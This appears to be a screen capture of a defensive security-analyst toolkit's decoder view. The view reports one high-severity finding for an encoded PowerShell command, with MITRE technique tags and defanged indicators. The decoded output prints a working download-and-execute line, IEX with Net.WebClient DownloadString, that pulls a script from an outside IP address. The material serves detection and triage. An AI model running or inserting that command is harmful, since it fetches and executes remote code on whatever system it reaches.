 SOC Toolkit v0.1.0
Local only
INVESTIGATE
Log hunt
Phishing email
IOC enrichment
IOC extractor
Decoder
REFERENCE
Detection rules
Decode
1 finding · generated 11/25/2026, 12:00:49 PM
Copy as ticket notes
Markdown
JSON
CSV
1 PowerShell -EncodedCommand
Copy
IEX (New-Object Net.WebClient).DownloadString('http://45.33.32.156/a.ps1')
High 1
Filter findings
HIGH DEC-001 Encoded / obfuscated content
input
1 encoding layer(s): PowerShell -EncodedCommand. Decoded content uses: downloadstring, iex, net.webclient, new-object.
T1027 Obfuscated Files or Information
T1059.001 Command and Scripting Interpreter: PowerShell
Copy
IEX (New-Object Net.WebClient).DownloadString('http://45.33.32.156/a.ps1')
INPUT
Length 235
Layers decoded 1
IOCS IN DECODED OUTPUT (DEFANGED)
ipv4 45[.]33[.]32[.]156
urls hxxp[://]45[.]33[.]32[.]156/a.ps1